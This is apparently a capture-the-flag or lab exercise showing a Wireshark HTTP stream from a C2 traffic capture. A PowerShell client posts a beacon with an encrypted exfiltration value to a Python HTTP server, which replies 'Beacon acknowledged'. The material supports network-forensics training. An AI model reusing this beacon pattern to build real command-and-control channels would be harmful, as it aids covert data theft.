 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · C2_Traffic_Analysis.pcap
POST /beacon HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1490
Content-Type: text/plain
Host: 10.10.123.224:8080
Content-Length: 77
Connection: Keep-Alive
Encrypted: 8724670c271adffd59447552a0ef3249 (The exfiltrated file has a clue)
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT
Beacon acknowledged